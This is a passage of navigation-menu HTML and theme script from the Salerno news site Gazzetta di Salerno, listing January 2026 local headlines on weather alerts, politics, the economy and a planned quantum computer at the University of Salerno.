                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne">Abitare il futuro, firmato in Cilento il Patto per le Aree&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31719";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7930";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-nuova-proroga/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo, nuova proroga" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo, nuova proroga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-nuova-proroga/"  rel="bookmark" title="Allerta meteo, nuova proroga">Allerta meteo, nuova proroga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta prorogata ed estesa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maltempo, allerta prorogata ed estesa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" title="Maltempo, allerta prorogata ed estesa">Maltempo, allerta prorogata ed estesa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2022";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "405";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5785";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1447";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" class="td-image-wrap " title="Oro da investimento: cresce l’interesse dei risparmiatori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="consulenza oro da investimento a Salerno" title="Oro da investimento: cresce l’interesse dei risparmiatori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" title="Oro da investimento: cresce l’interesse dei risparmiatori">Oro da investimento: cresce l’interesse dei risparmiatori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" class="td-image-wrap " title="Cisl incalza Asl : “Basta incertezze sui servizi”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cisl incalza Asl : “Basta incertezze sui servizi”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" title="Cisl incalza Asl : “Basta incertezze sui servizi”">Cisl incalza Asl : “Basta incertezze sui servizi”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14899";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3725";
tdBlocksArray.push(block_tdi_112);
